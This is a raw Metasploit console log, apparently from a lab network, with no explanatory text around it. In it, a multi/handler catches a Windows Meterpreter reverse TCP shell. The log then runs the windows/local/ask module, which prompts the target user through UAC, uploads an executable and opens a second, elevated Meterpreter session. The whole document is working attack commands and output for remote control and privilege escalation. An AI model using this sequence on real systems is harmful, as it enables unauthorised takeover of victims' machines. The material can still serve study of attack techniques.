 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175686 bytes) to 192.168.52.130
[*] Meterpreter session 1 opened (192.168.52.139:3333 -> 192.168.52.130:61273) at 2023-04-01 08:52:07 -0400
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/ask
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ask) > set session 1
session => 1
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.52.139:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading AJzKwzVD.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175686 bytes) to 192.168.52.130
[*] Meterpreter session 2 opened (192.168.52.139:4444 -> 192.168.52.130:61274) at 2023-04-01 08:52:38 -0400
meterpreter >